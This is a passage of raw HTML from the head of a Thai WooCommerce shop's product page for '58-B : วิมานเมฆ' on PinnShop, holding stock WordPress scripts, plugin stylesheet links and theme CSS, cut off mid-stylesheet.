

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/
body_size: 43242
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>58-B : วิมานเมฆ &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 1149' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.7"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > 